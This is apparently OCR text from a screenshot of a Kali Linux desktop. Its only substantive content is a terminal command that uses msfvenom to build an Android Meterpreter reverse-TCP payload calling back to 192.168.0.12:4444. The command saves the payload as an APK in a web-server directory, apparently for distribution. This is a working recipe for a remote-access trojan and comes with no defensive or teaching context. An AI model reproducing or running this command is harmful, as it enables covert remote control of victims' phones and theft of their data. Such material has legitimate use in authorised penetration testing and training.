 Applications Places Terminal Dec 18 21:54 1
Computer var www html
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
arbena@kali: ~
(arbena㉿kali)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.12 LPORT=4444 R > /var/www/html/andro.apk